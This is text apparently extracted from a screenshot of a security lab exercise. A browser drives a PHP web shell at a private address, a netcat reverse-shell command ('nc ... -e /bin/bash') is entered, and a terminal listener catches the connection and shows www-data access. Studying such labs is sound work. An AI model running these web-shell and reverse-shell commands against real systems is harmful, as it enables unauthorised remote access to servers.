 Mozilla Firefox
192.168.139.130/shell.php?c
192.168.139.130/shell.php?c=which+wget
php
nc 192.168.139.130 53 -e /bin/bash
Execute
/usr/bin/wget
root@0xluk3: /var/www/html/server
File Edit View Search Terminal Tabs Help
root@0xluk3: ~ root@0xluk3: /var/www... root@0xluk3: ~/Desktop
root@0xluk3:/var/www/html/server# nc -lvp 53
listening on [any] 53 ...
connect to [192.168.139.130] from 0xluk3 [192.168.139.130] 45792
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)